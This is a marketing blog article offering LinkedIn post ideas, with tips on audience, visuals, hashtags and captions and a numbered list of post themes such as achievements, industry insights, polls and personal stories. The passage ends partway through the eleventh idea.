<p>Are you making the most of your LinkedIn presence? In today&#8217;s professional landscape, harnessing the power of LinkedIn for effective networking and branding is paramount. But how can you consistently create engaging content that resonates with your audience? In this article, we&#8217;ll dive into a wealth of LinkedIn social media post ideas that will not only elevate your profile but also help you build meaningful connections and establish yourself as an industry thought leader. Let&#8217;s explore the diverse possibilities to maximize your impact on this dynamic platform.</p>



<h2 class="wp-block-heading">Importance of LinkedIn for Professional Networking</h2>



<p>LinkedIn has transcended the status of a mere job search site; it has evolved into a powerful networking hub that connects professionals across industries, hierarchies, and geographies. It provides a virtual space for individuals to showcase their skills, experiences, and accomplishments, enabling them to expand their professional horizons and establish connections that matter.</p>
			

<!-- Form created by Optin Forms plugin by WPKube: create beautiful optin forms with ease! -->
<!-- https://wpkube.com/ -->
			<div id="optinforms-form1-container" class="optinforms-form-container" >
								<form method="post"  class="" action="https://app.getresponse.com/add_subscriber.html" >
					<input type="hidden" name="campaign_token" value="QpkX5" /><input type="hidden" name="start_day" value="0" />					<div id="optinforms-form1" style="background:#eded31; border-color:#dbdbdb">
						<p id="optinforms-form1-title" style="font-family:Damion; font-size:36px; line-height:36px; color:#eb432c">Discover Fresh Marketing Insights!</p>
						<p id="optinforms-form1-subtitle" style="font-family:Arial; font-size:16px; line-height:16px; color:#000000">Join other smart marketers to uncover amazing marketing strategies.</p>
						<div id="optinforms-form1-name-field-container">
							<input required type="text" id="optinforms-form1-name-field" name="name" placeholder="Enter Your Name" style="font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#666666" />
													</div><!--optinforms-form1-name-field-container-->
						<div id="optinforms-form1-email-field-container">
							<input required type="text" id="optinforms-form1-email-field" name="email" placeholder="Enter Your Email Address" style="font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#666666" />
						</div><!--optinforms-form1-email-field-container-->
						<div id="optinforms-form1-button-container">
							<input type="submit" name="submit" id="optinforms-form1-button" value="SIGN UP" style="font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#FFFFFF; background-color:#20A64C" />
						</div><!--optinforms-form1-button-container-->
						<div class="clear"></div>
							<div class="optinforms-status-success-message" style="display:none;">Thank you for subscribing.</div>
	<div class="optinforms-status-error-message" style="display:none;">Something went wrong.</div>
													<p id="optinforms-form1-disclaimer" style="font-family:Arial, Helvetica, sans-serif; font-size:12px; line-height:12px; color:#666666">We will never give away, trade or sell your email address. You can unsubscribe at any time.</p>
					</div><!--optinforms-form1-->
					<div class="clear"></div>
									</form>
			</div><!--optinforms-form1-container-->
			<div class="clear"></div>
			
<!-- / Optin Forms -->

			<style type='text/css'></style>		
		



<p>Unlike other <a href="https://imarkguru.com/social-media-platforms-for-internal-communications/" data-type="URL" data-id="https://imarkguru.com/social-media-platforms-for-internal-communications/">social media platforms</a>, LinkedIn is specifically designed for business and professional interactions. It allows users to create a dynamic online presence, share insights, engage in industry discussions, and establish thought leadership. Through connections and interactions, users can tap into a wealth of opportunities, from finding job openings to collaborating on projects and seeking advice from experts in their fields.</p>



<h3 class="wp-block-heading">Role of Engaging Social Media Posts on LinkedIn</h3>



<p>In a sea of digital content, the art of crafting engaging <a href="https://imarkguru.com/best-free-social-media-posting-tools/" data-type="URL" data-id="https://imarkguru.com/best-free-social-media-posting-tools/">social media posts</a> becomes paramount. Your LinkedIn feed isn&#8217;t just a place to showcase your professional journey; it&#8217;s a canvas where you paint your expertise, opinions, and personality. Engaging posts are the building blocks of a strong online presence, helping you stand out in a crowded digital world.</p>



<p>Engagement isn&#8217;t just about likes and comments—it&#8217;s about forging connections, sparking discussions, and sharing value. When you share insightful posts, you create a ripple effect that resonates with your network and beyond. Each interaction opens doors to new conversations, collaborations, and opportunities. An engaging post is a virtual handshake, a chance to make a lasting impression on your audience.</p>



<h3 class="wp-block-heading">Purpose of the Article: Provide 18 Creative LinkedIn Post Ideas</h3>



<p>In this article, we embark on a journey to unlock the potential of your LinkedIn profile. We understand that coming up with fresh and compelling content can be a challenge, and that&#8217;s precisely why we&#8217;re here. Our purpose is to equip you with a treasure trove of 18 creative LinkedIn post ideas that span various dimensions of professional engagement. Whether you&#8217;re an industry expert, a job seeker, a seasoned professional, or a recent graduate, these ideas are designed to resonate with your goals and aspirations.</p>



<p>From personal achievements and industry insights to interactive polls and inspirational anecdotes, we&#8217;ve curated a diverse array of content concepts that cater to different preferences and objectives. Our goal is to empower you to create a LinkedIn presence that truly reflects your professional journey, showcases your expertise, and sparks meaningful conversations.</p>



<p>As you explore these 18 LinkedIn post ideas, remember that authenticity and relevance are key. Each idea can be tailored to your unique voice and experiences. So, let&#8217;s dive in and discover how to craft LinkedIn posts that capture attention, foster connections, and propel your professional journey forward.</p>



<h2 class="wp-block-heading">Tips for Crafting Effective LinkedIn Posts</h2>



<p>In the bustling realm of <a href="https://imarkguru.com/best-apps-to-limit-time-on-social-media/" data-type="URL" data-id="https://imarkguru.com/best-apps-to-limit-time-on-social-media/">social media</a>, crafting posts that truly resonate with your audience requires finesse and strategy. On LinkedIn, where professionalism meets personal branding, the art of creating effective posts takes on a distinct importance. Here are five indispensable tips to elevate your LinkedIn presence and capture the attention of your connections:</p>



<h3 class="wp-block-heading">A. Understanding Your Target Audience</h3>



<p>Just as in any communication endeavor, understanding your audience is paramount. LinkedIn caters to a diverse professional community, so it&#8217;s crucial to identify who you&#8217;re addressing. Are you speaking to fellow industry experts, potential clients, hiring managers, or a mix of these? Tailoring your content to meet the needs and interests of your audience will result in higher engagement and relevance.</p>



<p>Take time to research the preferences and pain points of your <a href="https://imarkguru.com/what-are-alternative-marketing-strategies/" data-type="URL" data-id="https://imarkguru.com/what-are-alternative-marketing-strategies/">target audience</a>. What challenges do they face? What trends are they invested in? By addressing their specific needs and offering valuable insights, you position yourself as a valuable resource, enhancing your professional reputation.</p>



<h3 class="wp-block-heading">B. Using Visual Content to Enhance Engagement</h3>



<p>In the digital age, visuals are a universal language that captures attention faster than text alone. Incorporating eye-catching images, infographics, or short videos into your LinkedIn posts can significantly enhance engagement. Visual content not only breaks up the monotony of text but also helps convey complex information in a more digestible manner.</p>



<p>Whether it&#8217;s showcasing a recent project, sharing data insights, or even just adding a professional headshot to your post, visuals create a more memorable and impactful experience for your audience.</p>



<h4 class="wp-block-heading">C. Incorporating Relevant Hashtags</h4>



<p>Hashtags on LinkedIn play a role similar to those on other social platforms—they categorize and amplify your content to a broader audience. By incorporating relevant and trending hashtags, you increase the discoverability of your posts beyond your immediate connections. However, remember that less is often more. A couple of well-chosen hashtags that align with your post&#8217;s theme will suffice.</p>



<p>Do some research to identify popular hashtags within your industry and profession. This will help you tap into ongoing conversations and expand your reach to those interested in similar topics.</p>



<h3 class="wp-block-heading">D. Writing Concise and Compelling Captions</h3>



<p>In a fast-scrolling digital world, attention spans are at a premium. Captions are your chance to encapsulate your post&#8217;s essence and entice your audience to engage further. Keep your captions concise, impactful, and to the point. Pose a thought-provoking question, share a surprising fact, or provide a teaser of the value your post offers.</p>



<p>Crafting compelling captions is a balance between informative and intriguing. Aim to generate enough curiosity that your audience feels compelled to read, like, comment, or share your post.</p>



<h3 class="wp-block-heading">E. Encouraging Meaningful Interactions</h3>



<p>Engagement on LinkedIn is about more than vanity metrics—it&#8217;s about fostering meaningful interactions. Encourage your audience to share their thoughts, opinions, and experiences related to your post&#8217;s topic. Ask open-ended questions, seek input, and invite diverse perspectives.</p>



<p>Respond promptly and thoughtfully to comments on your posts. Engaging with your audience builds rapport and encourages ongoing interactions. Remember, the goal is to establish yourself as a thought leader and create a community where insights are exchanged freely.</p>



<p>Incorporating these tips into your LinkedIn posting strategy will help you craft content that resonates, sparks conversations, and amplifies your professional brand. As you experiment and refine your approach, you&#8217;ll find that your posts become more effective in not only reaching a broader audience but also making a lasting impact within your professional network.</p>



<h2 class="wp-block-heading">Linkedin Social Media Post Ideas</h2>



<p>LinkedIn is a powerful platform for professional networking and business growth. To effectively engage your audience on LinkedIn, consider these social media post ideas:</p>



<h3 class="wp-block-heading">1. Professional Achievement and Milestones</h3>



<figure class="wp-block-image size-large"><img decoding="async" src="https://cdn.sketchbubble.com/pub/media/catalog/product/optimized1/c/5/c5fc3413804b614fe8fb6d32f4b9a767af7fa7545602e64ed9d5956a93b3e483/milestone-achievements-mc-slide1_1.png" alt=""/><figcaption class="wp-element-caption">source: <a href="https://www.sketchbubble.com/en/presentation-milestone-achievements.html" data-type="URL" data-id="https://www.sketchbubble.com/en/presentation-milestone-achievements.html">sketchbubble</a></figcaption></figure>



<p>In the realm of professional networking, showcasing your accomplishments and milestones is not just an act of self-promotion; it&#8217;s an opportunity to inspire, connect, and demonstrate your value within your industry. As you curate your LinkedIn presence, consider how you can effectively communicate your journey of growth and success. Here are three ways to do just that:</p>



<h4 class="wp-block-heading">A. Sharing Recent Accomplishments</h4>



<p>The act of sharing recent accomplishments on LinkedIn is a powerful form of personal branding. Whether you&#8217;ve successfully completed a challenging project, launched a new initiative, or acquired a valuable skill, sharing these achievements demonstrates your commitment to excellence. It provides a tangible example of your contributions and the impact you&#8217;ve made.</p>



<p>When sharing accomplishments, go beyond merely listing them. Describe the challenges you faced, the strategies you employed, and the outcomes you achieved. This not only provides context but also engages your audience by inviting them to learn from your experiences.</p>



<h4 class="wp-block-heading">B. Highlighting Promotions and Awards</h4>



<p>Promotions and awards are significant milestones in any professional&#8217;s journey. When you&#8217;re recognized and rewarded for your efforts, it&#8217;s an affirmation of your skills and dedication. Sharing news of your promotions and awards on LinkedIn not only celebrates your success but also serves as a testament to your growth within your field.</p>



<p>When crafting posts about promotions and awards, acknowledge the team effort that contributed to your success. Express gratitude to colleagues, mentors, and managers who supported you along the way. This not only reflects positively on your character but also strengthens your professional relationships.</p>



<h4 class="wp-block-heading">C. Reflecting on Career Milestones</h4>



<p>Career milestones are the stepping stones that have shaped your professional trajectory. Reflecting on these moments not only allows you to acknowledge how far you&#8217;ve come but also provides a valuable opportunity for introspection and learning. When you share your reflections on LinkedIn, you open the door to valuable conversations about growth, resilience, and adaptation.</p>



<p>When reflecting on career milestones, share the lessons you&#8217;ve learned, the challenges you&#8217;ve overcome, and the insights you&#8217;ve gained. This not only adds depth to your post but also invites your connections to share their own experiences and perspectives.</p>



<p>By sharing your professional achievements and milestones on LinkedIn, you&#8217;re contributing to the collective narrative of growth and success within your industry. You&#8217;re not just showcasing your individual journey; you&#8217;re inspiring others to reach for their own heights and fostering a culture of celebration and support. As you craft these posts, remember that your achievements aren&#8217;t just about you—they&#8217;re a source of motivation and connection for your entire professional network.</p>



<h3 class="wp-block-heading">2. Industry Insights and Trends</h3>



<p>In the dynamic landscape of professional networking, positioning yourself as a knowledgeable and engaged industry participant is essential. Sharing industry insights and trends on LinkedIn not only establishes you as a thought leader but also creates opportunities for meaningful discussions within your network. Here&#8217;s how you can effectively contribute to industry conversations:</p>



<h4 class="wp-block-heading">A. Sharing Valuable Industry News</h4>



<p>Staying informed about the latest developments in your industry is crucial. Sharing breaking news, updates, and significant events on LinkedIn positions you as a reliable source of information. Whether it&#8217;s a merger, regulatory change, or technological advancement, your connections will appreciate your ability to curate and deliver relevant news.</p>



<p>When sharing industry news, provide context and your own perspective on its implications. Explain why this news matters and how it might impact professionals within your field. By offering a thoughtful analysis, you encourage your connections to engage in discussions and share their own viewpoints.</p>



<h4 class="wp-block-heading">B. Providing Insights on Emerging Trends</h4>



<p>Industries are constantly evolving, driven by new trends and innovations. Sharing insights on emerging trends allows you to contribute to the collective understanding of where your industry is headed. This positions you as someone who not only understands the present but also anticipates the future.</p>



<p>When discussing emerging trends, delve into the underlying factors driving these changes. Explain how they might reshape the industry and the potential opportunities they bring. Encourage your connections to think critically about how they can adapt and thrive in the face of these trends.</p>



<h4 class="wp-block-heading">C. Asking Thought-Provoking Questions About Industry Developments</h4>



<p>Fostering discussions is a hallmark of effective networking. Asking thought-provoking questions about industry developments invites your connections to share their insights and engage in meaningful conversations. This not only showcases your genuine interest in the industry but also encourages diverse perspectives.</p>



<p>Craft questions that encourage reflection and dialogue. For example, you might ask how a particular trend might impact different segments of the industry or what professionals are doing to prepare for upcoming changes. Engaging with the responses demonstrates your willingness to engage with your network and learn from their experiences.</p>



<p>By sharing industry insights, trends, and questions on LinkedIn, you contribute to a community of professionals who are informed, engaged, and invested in their field. Your posts not only add value to your connections but also foster a culture of continuous learning and collaboration. As you engage with your network, remember that the knowledge you share has the power to shape the future of your industry.</p>



<h3 class="wp-block-heading">3. Thought Leadership and Expertise</h3>



<p>In the realm of professional networking, establishing yourself as a thought leader goes beyond showcasing your achievements; it&#8217;s about sharing your unique perspectives, solutions, and insights that elevate the industry as a whole. On LinkedIn, thought leadership is a powerful tool for gaining respect, fostering connections, and driving meaningful change. Here&#8217;s how you can position yourself as a thought leader:</p>



<h4 class="wp-block-heading">A. Sharing Personal Insights on Industry Topics</h4>



<p>Your professional journey has provided you with a wealth of knowledge and experiences. Sharing personal insights on industry topics allows you to add a distinctive perspective to ongoing discussions. Consider what you&#8217;ve learned, observed, or questioned within your field and turn these reflections into thought-provoking posts.</p>



<p>When sharing personal insights, be transparent and genuine. Explain your viewpoint and the reasoning behind it. Encourage your connections to share their own thoughts, fostering an environment where diverse viewpoints are valued.</p>



<h4 class="wp-block-heading">B. Offering Solutions to Common Challenges</h4>



<p>Every industry faces its unique challenges. As a thought leader, you have the opportunity to offer innovative solutions that address these challenges head-on. When you share practical solutions on LinkedIn, you position yourself as someone who not only identifies problems but also actively contributes to their resolution.</p>



<p>When offering solutions, provide step-by-step approaches, case studies, or examples that illustrate how your ideas can be implemented. This not only adds credibility to your suggestions but also helps your connections visualize how they can apply your insights in their own contexts.</p>



<h4 class="wp-block-heading">C. Sharing Lessons Learned from Experiences</h4>



<p>Experiences, whether successes or setbacks are valuable sources of learning. Sharing lessons learned from your professional journey showcases your humility, adaptability, and growth mindset. When you share your experiences, you&#8217;re not just narrating a story; you&#8217;re offering wisdom that your connections can benefit from.</p>



<p>When sharing lessons learned, be candid about both the positive and challenging aspects of your experiences. Reflect on what you&#8217;ve gained from each situation and how you&#8217;ve applied these lessons to your career. This authenticity resonates with your audience and encourages them to embrace their own learning journeys.</p>



<p>By sharing personal insights, solutions, and lessons learned, you&#8217;re contributing to a culture of continuous improvement and innovation within your industry. Your posts not only position you as a thought leader but also invite your connections to engage in meaningful conversations and introspection. As you craft your thought leadership content, remember that your expertise has the potential to shape perspectives, drive change, and inspire others to reach higher in their professional pursuits.</p>



<h3 class="wp-block-heading">4. Personal Development and Learning</h3>



<p>In the ever-evolving landscape of professional growth, personal development, and continuous learning are indispensable. Sharing your journey of self-improvement not only enriches your own knowledge but also inspires and connects with others on LinkedIn. Here&#8217;s how you can incorporate personal development and learning into your LinkedIn presence:</p>



<h4 class="wp-block-heading">A. Sharing Insights from Workshops or Webinars Attended</h4>



<p>Attending workshops, webinars, and conferences provides a valuable opportunity to expand your knowledge and network. Sharing the insights you&#8217;ve gained from these events on LinkedIn is a way to give back to your connections and keep them informed about the latest developments in your field.</p>



<p>When sharing insights, distill key takeaways, new perspectives, or innovative strategies you&#8217;ve learned. Provide a brief overview of the event and its relevance, and then delve into the most impactful lessons you&#8217;ve gathered. This not only showcases your commitment to staying informed but also positions you as a conduit of knowledge for your network.</p>



<h4 class="wp-block-heading">B. Recommending Insightful Books or Articles</h4>



<p>Books and articles are windows to new ideas and perspectives. Sharing recommendations for insightful reading materials on LinkedIn establishes you as a resourceful professional who actively seeks out valuable content. Whether it&#8217;s a thought-provoking industry book or an inspiring personal development article, your suggestions can ignite meaningful discussions.</p>



<p>When recommending books or articles, explain why you found them valuable. Share how the content has influenced your thinking or practices, and invite your connections to share their thoughts if they&#8217;ve read the same material. This creates an environment where knowledge is exchanged and shared.</p>



<h4 class="wp-block-heading">C. Reflecting on Personal Growth Journeys</h4>



<p>Your personal growth journey is a mosaic of experiences, challenges, and milestones that shape your professional identity. Reflecting on this journey on LinkedIn invites your connections to see the human side of your success. Sharing your growth experiences not only imparts wisdom but also encourages others to embrace their own learning paths.</p>



<p>When reflecting on personal growth, be authentic and open about the challenges you&#8217;ve faced. Discuss the strategies you&#8217;ve employed to overcome obstacles and how these experiences have transformed your approach to work and life. This vulnerability and self-awareness resonate with your connections and foster deeper connections.</p>



<p>By incorporating personal development and learning into your LinkedIn presence, you&#8217;re creating a platform for mutual growth and enrichment. Your posts not only reflect your commitment to continuous improvement but also encourage your network to embrace a mindset of learning and exploration. As you share insights, recommendations, and reflections, remember that you&#8217;re contributing to a community that values growth, knowledge, and shared experiences.</p>



<h3 class="wp-block-heading">5. Behind-the-Scenes and Company Culture</h3>



<figure class="wp-block-image size-large"><img decoding="async" src="https://fewstones.com/wp-content/uploads/2022/04/behind-the-scenes-video-idea-1.jpeg" alt=""/><figcaption class="wp-element-caption">source: <a href="https://fewstones.com/behind-the-scenes-video-ideas" data-type="URL" data-id="https://fewstones.com/behind-the-scenes-video-ideas">fewstones</a></figcaption></figure>



<p>LinkedIn isn&#8217;t just a platform for showcasing your professional achievements; it&#8217;s also an opportunity to humanize your brand, showcase your team, and offer insights into the culture that drives your organization. Sharing behind-the-scenes glimpses and celebrating company culture can foster genuine connections and provide a more holistic view of your professional journey.</p>



<h4 class="wp-block-heading">A. Sharing a Glimpse of Daily Work Routines</h4>



<p>Behind-the-scenes posts provide a candid look at the daily activities that shape your work life. Sharing your routine, workspace, or even moments of creative brainstorming can give your connections a more relatable perspective of your professional life. These posts offer insight into the dedication and passion that drive your work.</p>



<p>When sharing glimpses of your routine, add context to the activities you&#8217;re showcasing. Explain why these tasks are essential to your role and how they contribute to your overall objectives. This humanizes your professional persona and fosters deeper connections with your audience.</p>



<h4 class="wp-block-heading">B. Highlighting Team Achievements and Collaborations</h4>



<p>A team&#8217;s success is a collective effort. Celebrating team achievements and collaborations on LinkedIn not only showcases your humility but also acknowledges the contributions of those around you. By sharing the spotlight with your colleagues, you foster a sense of unity and collaboration within your network.</p>



<p>When highlighting team achievements, share the journey leading up to the accomplishment. Describe the collaborative efforts, challenges overcome, and the strategies that contributed to the success. Acknowledge the individual roles while emphasizing the power of working together.</p>



<h4 class="wp-block-heading">C. Showcasing Company Culture and Values</h4>



<p>Company culture and values are integral to the work environment and the people who contribute to it. Sharing aspects of your company&#8217;s culture, whether it&#8217;s team-building activities, employee recognition, or philanthropic initiatives, provides a deeper understanding of your organization&#8217;s ethos.</p>



<p>When showcasing company culture, explain the values that drive these activities and initiatives. Highlight how they align with your own professional principles and why you&#8217;re proud to be a part of an organization that prioritizes such aspects. This not only reflects positively on your personal brand but also sheds light on your organization&#8217;s commitment to its people.</p>



<p>Sharing behind-the-scenes moments and showcasing company culture on LinkedIn enriches your profile with authenticity and relatability. Your connections will appreciate your willingness to provide a holistic view of your professional life and the values you uphold. As you craft these posts, remember that you&#8217;re not just sharing your story—you&#8217;re contributing to a narrative that celebrates teamwork, camaraderie, and a positive work environment.</p>



<h3 class="wp-block-heading">6. Inspirational Quotes and Motivation</h3>



<p>Amid the challenges and triumphs of professional life, a touch of inspiration can make a significant impact. LinkedIn isn&#8217;t just a platform for networking; it&#8217;s also a space where you can uplift, encourage, and motivate your connections. Sharing inspirational content adds a layer of positivity to your profile and fosters a sense of camaraderie within your network.</p>



<h4 class="wp-block-heading">A. Sharing Motivational Quotes Relevant to Your Industry</h4>



<p>Motivational quotes have a universal appeal—they inspire and resonate with people across industries. Sharing quotes that are relevant to your field not only adds value to your connections but also showcases your understanding of the industry&#8217;s ethos. These quotes can be nuggets of wisdom that your network can carry with them in their professional journeys.</p>



<p>When sharing motivational quotes, provide a brief context about why the quote resonates with you and its relevance to your industry. This allows your connections to connect the dots between the quote, your profession, and your own experiences.</p>



<h4 class="wp-block-heading">B. Offering Words of Encouragement to Your Connections</h4>



<p>Sometimes, a few words of encouragement can make a world of difference. Offering words of encouragement to your connections is a powerful way to build relationships and foster positivity. Whether it&#8217;s congratulating someone on an achievement or providing support during challenging times, your words can have a meaningful impact.</p>



<p>When offering encouragement, be sincere and specific. Acknowledge the person&#8217;s efforts, achievements, or challenges, and express your genuine support. These small gestures can create a ripple effect of positivity and connection within your network.</p>



<h4 class="wp-block-heading">C. Sharing Stories of Overcoming Challenges</h4>



<p>Behind every success story are moments of adversity and perseverance. Sharing your own stories of overcoming challenges on LinkedIn not only humanizes your journey but also provides relatable content that can inspire others. These stories remind your connections that setbacks are part of the journey and can be transformative experiences.</p>



<p>When sharing stories of challenges, focus on the lessons learned and the growth that emerged from those situations. Discuss the strategies you employed to overcome obstacles and how these experiences shaped your professional mindset. Your vulnerability and honesty resonate with your connections, creating a sense of solidarity.</p>



<p>Incorporating inspirational quotes, offering encouragement, and sharing stories of challenges can transform your LinkedIn profile into a source of motivation for your network. Your posts not only uplift individuals but also contribute to a culture of support and positivity within your industry. As you craft these posts, remember that your words have the potential to inspire and empower others on their own professional journeys.</p>



<h3 class="wp-block-heading">7. Employee Spotlights and Interviews</h3>



<p>LinkedIn isn&#8217;t just a platform for self-promotion; it&#8217;s also a place to shine a spotlight on your colleagues and team members. Employee spotlights and interviews not only showcase the diverse talent within your organization but also build a sense of community and appreciation. Here&#8217;s how you can bring your colleagues into the spotlight:</p>



<h4 class="wp-block-heading">A. Featuring Interviews with Colleagues or Team Members</h4>



<p>Conducting interviews with your colleagues or team members is a fantastic way to showcase their expertise and perspectives. These interviews provide an opportunity for your network to learn from their experiences, insights, and journeys. They also highlight your willingness to collaborate and amplify the voices of those around you.</p>



<p>When conducting interviews, ask thoughtful questions that uncover their professional backgrounds, challenges they&#8217;ve overcome, and lessons they&#8217;ve learned. Personalize the questions to highlight their unique contributions and experiences within the organization.</p>



<h4 class="wp-block-heading">B. Highlighting Their Roles and Contributions</h4>



<p>Every team member plays a crucial role in the success of an organization. Highlighting your colleagues&#8217; roles and contributions not only acknowledges their efforts but also demonstrates your appreciation for their hard work. This humanizes your organization and shows your connections the collaborative spirit that thrives within it.</p>



<p>When highlighting roles and contributions, share specific examples of their achievements and how these contributions have positively impacted the team or organization. Acknowledge their skills and expertise, showcasing the breadth of talent within your organization.</p>



<h4 class="wp-block-heading">C. Providing Insights into Diverse Career Paths Within the Organization</h4>



<p>Diversity in career paths adds depth and vibrancy to an organization. Showcasing the diverse roles and career paths within your organization provides valuable insights into the different ways professionals can contribute and excel. This content not only informs your network but also offers a source of inspiration for those exploring various career avenues.</p>



<p>When providing insights into diverse career paths, share stories of professionals who have transitioned between roles or climbed the ranks within your organization. Discuss the skills and experiences that led to their career progression and how their journeys align with the organization&#8217;s values.</p>



<p>By featuring employee spotlights and conducting interviews, you&#8217;re creating a platform that celebrates the collective achievements and growth within your organization. Your posts not only amplify the voices of your colleagues but also create a culture of recognition and collaboration. As you craft these posts, remember that you&#8217;re contributing to an environment where every member&#8217;s contribution is valued and celebrated.</p>



<h3 class="wp-block-heading">8. Interactive Polls and Surveys</h3>



<p>Engagement on social media thrives on interactivity, and LinkedIn is no exception. Interactive polls and surveys not only encourage participation but also provide valuable insights into your audience&#8217;s opinions and preferences. Here&#8217;s how you can harness the power of polls and surveys to enrich your LinkedIn presence:</p>



<h4 class="wp-block-heading">A. Engaging the Audience with Quick Polls on Industry-Related Topics</h4>



<p>Quick polls are a great way to gauge your audience&#8217;s opinions and preferences on specific industry-related topics. Craft questions that resonate with your connections and encourage them to share their insights. Polls not only invite participation but also foster a sense of community as your connections engage in discussions around shared interests.</p>



<p>When creating polls, ensure that the questions are concise and relevant. Focus on topics that are timely and of interest to your industry or profession. Use the results to gain a better understanding of your audience&#8217;s viewpoints and to spark further conversations.</p>



<h4 class="wp-block-heading">B. Conducting Surveys to Gather Insights and Opinions</h4>



<p>Surveys allow you to delve deeper into specific topics, gathering more comprehensive insights from your audience. These longer-form interactions can provide you with valuable data and qualitative feedback. Surveys can touch on industry trends, challenges, or even feedback on your own professional content.</p>



<p>When conducting surveys, clearly communicate the purpose and scope of the survey. Ensure that the questions are clear and unbiased, encouraging honest and thoughtful responses. Be transparent about how the collected data will be used, and express your gratitude for your connections&#8217; participation.</p>



<h4 class="wp-block-heading">C. Sharing Results and Sparking Discussions Based on Findings</h4>



<p>Sharing the results of polls and surveys is a great way to continue the conversation and encourage discussions. When you share the findings, offer your own analysis or insights based on the data collected. This can prompt your connections to share their own interpretations and experiences related to the results.</p>



<p>When discussing results, provide context for those who might not have participated in the original poll or survey. Invite your connections to share their thoughts on the findings and encourage them to offer additional insights or perspectives.</p>



<p>Interactive polls and surveys not only engage your audience but also provide a means to gather valuable information and foster discussions. Your posts become a space for informed conversations, where your connections contribute their viewpoints and collectively shape the narrative around industry topics. As you craft these interactive posts, remember that you&#8217;re building a dynamic platform for engaging with your network in a meaningful and insightful manner.</p>



<h3 class="wp-block-heading">9. Event Promotion and Recap</h3>



<p>In the digital age, events offer opportunities to expand your professional horizons and connect with like-minded individuals. Leveraging LinkedIn for event promotion and recaps allows you to share your insights, engage with your network, and encourage meaningful interactions. Here&#8217;s how you can make the most of event-related content on LinkedIn:</p>



<h4 class="wp-block-heading">A. Promoting Industry Conferences, Webinars, or Workshops</h4>



<p>Promoting industry events on LinkedIn showcases your engagement within your field and provides value to your connections. Share information about upcoming conferences, webinars, or workshops that you&#8217;ll be attending or that you believe would be of interest to your network. This positions you as an active participant in your industry&#8217;s development.</p>



<p>When promoting events, provide essential details such as dates, topics, and speakers. Explain why the event is relevant and how it aligns with your professional interests. Encourage your connections to attend, and offer to connect with those who&#8217;ll be present.</p>



<h4 class="wp-block-heading">B. Sharing Insights and Key Takeaways from Attended Events</h4>



<p>After attending an event, sharing your insights and key takeaways is a way to give back to your network. Summarize the most impactful points, trends, or ideas you encountered during the event. This not only keeps your network informed but also positions you as a source of knowledge and thought leadership.</p>



<p>When sharing insights, provide context about the event and why you found the content valuable. Mention any noteworthy speakers or discussions that stood out to you. This encourages your connections to engage in discussions and share their own perspectives.</p>



<h4 class="wp-block-heading">C. Encouraging Networking with Fellow Attendees</h4>



<p>Events are not only about content but also about connections. Encourage networking by highlighting the importance of connecting with fellow attendees on LinkedIn. Mention specific individuals you&#8217;ve met or would like to connect with and express your interest in continuing the conversation.</p>



<p>When encouraging networking, be genuine in your approach. Explain how connecting with others enhances professional growth and opens doors to collaborative opportunities. This fosters a culture of meaningful interactions within your network.</p>



<p>By promoting events, sharing insights, and encouraging networking, you&#8217;re creating a hub of knowledge and collaboration within your LinkedIn profile. Your posts not only provide value to your connections but also contribute to a collective learning experience. As you craft content related to events, remember that you&#8217;re not just sharing information; you&#8217;re fostering an environment of continuous learning and connection-building.</p>



<h3 class="wp-block-heading">10. Giving Back and Social Impact</h3>



<figure class="wp-block-image size-large"><img decoding="async" src="https://goodcarts.co/wp-content/uploads/2021/10/givebackfeature.png" alt=""/><figcaption class="wp-element-caption">source: <a href="https://goodcarts.co/how-to-be-a-brand-that-gives-back-choosing-the-right-charity-partners-and-direct-social-impact-actions/" data-type="URL" data-id="https://goodcarts.co/how-to-be-a-brand-that-gives-back-choosing-the-right-charity-partners-and-direct-social-impact-actions/">goodcarts</a></figcaption></figure>



<p>LinkedIn isn&#8217;t just a platform for professional growth; it&#8217;s also a space where you can highlight your commitment to making a positive impact on society. Sharing your involvement in volunteering, charitable causes, and social initiatives not only showcases your values but also inspires others to contribute to meaningful change. Here&#8217;s how you can use LinkedIn to promote giving back and social impact:</p>



<h4 class="wp-block-heading">A. Sharing Volunteering Experiences and Initiatives</h4>



<p>Volunteering is a powerful way to give back to your community and make a difference. Sharing your volunteering experiences and initiatives on LinkedIn not only highlights your dedication to social impact but also encourages others to join in and contribute.</p>



<p>When sharing your experiences, describe the organizations you&#8217;ve volunteered with, the nature of your contributions, and the impact your efforts have had. Highlighting the connection between your professional skills and your volunteer work can also inspire others to use their expertise for good.</p>



<h4 class="wp-block-heading">B. Promoting Charitable Causes or Fundraisers</h4>



<p>Promoting charitable causes or fundraisers on LinkedIn is a way to amplify the reach of initiatives you care about. Whether it&#8217;s a campaign to support a local charity, address a social issue, or provide disaster relief, sharing these initiatives raises awareness and encourages support from your network.</p>



<p>When promoting causes or fundraisers, provide context about the issue and why it&#8217;s important. Explain how individuals can get involved, whether through donations, volunteering, or sharing the information with their own networks.</p>



<h4 class="wp-block-heading">C. Encouraging Connections to Contribute and Participate</h4>



<p>Your LinkedIn network is a community of professionals who can collectively make a meaningful impact. Encouraging your connections to contribute and participate in social initiatives extends the reach of your efforts and creates a sense of collective action.</p>



<p>When encouraging contributions, explain how individuals can get involved and the difference their participation can make. Share success stories of individuals who have contributed and how their efforts have positively affected the cause.</p>



<p>By showcasing your commitment to giving back and promoting social impact, you&#8217;re creating a LinkedIn presence that reflects not just your professional accomplishments, but also your values and dedication to positive change. Your posts inspire others to join you in making a difference, turning LinkedIn into a platform for collective impact and social change. As you share these stories, remember that you&#8217;re not just promoting causes; you&#8217;re fostering a sense of purpose and unity within your network.</p>



<h3 class="wp-block-heading">11. Personal Stories and Anecdotes</h3>



<p>Amidst professional achievements and industry insights, personal stories and anecdotes add a touch of authenticity and relatability to your LinkedIn presence. Sharing your own experiences, whether successes or failures, can create a deeper connection with your audience and impart valuable lessons. Here&#8217;s how you can incorporate personal storytelling into your LinkedIn content:</p>



<h4 class="wp-block-heading">A. Sharing Relatable Experiences in the Professional Journey</h4>



<p>Your professional journey is a series of experiences that shape your growth and perspective. Sharing relatable stories from your journey allows your connections to see the human side of your achievements. These stories resonate with your audience, reminding them that success isn&#8217;t a straight line, but a path filled with challenges and triumphs.</p>



<p>When sharing experiences, focus on moments that others can relate to. Discuss challenges, setbacks, or breakthroughs that have influenced your career trajectory. This vulnerability and honesty create a sense of connection with your connections.</p>



<h4 class="wp-block-heading">B. Reflecting on Lessons Learned from Failures and Successes</h4>



